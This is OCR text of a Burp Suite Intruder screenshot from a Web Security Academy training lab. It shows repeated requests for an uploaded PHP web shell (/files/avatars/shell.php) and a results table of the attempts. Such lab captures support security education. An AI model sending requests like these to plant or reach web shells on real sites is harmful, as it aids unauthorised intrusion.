 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://0a600003034d326fc1f2051400b80071.web-security-academy.net
1 GET /files/avatars/shell.php HTTP/1.1
2 Host: 0a600003034d326fc1f2051400b80071.web-security-academy.net
3 Cookie: session=QGr09LYNpy7NEtwVWZhrWOvrFGH1wjJn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 payload positions
Attack Save Columns 3. Intruder attack of https://0a600003034d326fc1f2051400b.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 199
1 null 200 199
2 null 200 199
3 null 200 199
4 null 200 199
5 null
6 null
7 null
8 null
9 null
10 null
11 null 200 199
12 of 100
Clear
Length: 567